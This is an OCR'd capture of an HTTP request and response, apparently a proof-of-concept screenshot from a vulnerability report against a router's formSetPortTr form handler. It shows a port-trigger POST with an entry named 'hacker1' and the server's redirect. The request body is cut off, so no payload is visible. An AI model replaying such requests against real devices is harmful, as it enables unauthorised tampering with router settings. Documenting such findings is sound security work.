 Request
Pretty Raw Hex \n
1 POST /goform/formSetPortTr HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 3111
9 Origin: http://192.168.0.1
10 Connection: close
11 Referer:
http://192.168.0.1/Advanced/Special_Applications.asp?t=174142572007
4
12 Upgrade-Insecure-Requests: 1
13
14 settingsChanged=1&curTime=1352112270&used_0=0&enabled_0=0&
entry_name_0=hacker1&trigPortRng_0=77&trigPortPtc_0=257&
sched_name_0=Always&inputPortRng_0=88&inputPortPtc_0=257&used_1=0&
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 Redirect
2 Date: Mon, 05 Nov 2012 10:45:14 GMT
3 Server: Boa/0.94.14rc21
4 Accept-Ranges: bytes
5 Connection: close
6 Content-Type: text/html
7 Location: /Advanced/Special_Applications.asp?t=1352112270
8
9 <html>
<head>
</head>
<body>
10 This document has moved to a new <a href="
http://(null)/Advanced/Special_Applications.asp?t=1352112270">
location
</a>
.
11 Please update your documents to reflect the new location.
12 </body>
</html>
13